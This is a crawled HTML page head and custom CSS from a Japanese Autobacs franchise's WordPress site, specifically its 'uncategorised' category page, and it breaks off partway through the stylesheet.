

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/category/%E6%9C%AA%E5%88%86%E9%A1%9E
body_size: 45816
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>未分類 - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" />
	<link rel="next" href="https://autobacs-kitakyushu.com/category/%E6%9C%AA%E5%88%86%E9%A1%9E/page/2" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%E6%9C%AA%E5%88%86%E9%A1%9E#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%E6%9C%AA%E5%88%86%E9%A1%9E#collectionpage","url":"https:\/\/autobacs-kitakyushu.com\/category\/%E6%9C%AA%E5%88%86%E9%A1%9E","name":"\u672a\u5206\u985e - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/category\/%E6%9C%AA%E5%88%86%E9%A1%9E#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%E6%9C%AA%E5%88%86%E9%A1%9E\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/category\/%E6%9C%AA%E5%88%86%E9%A1%9E\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
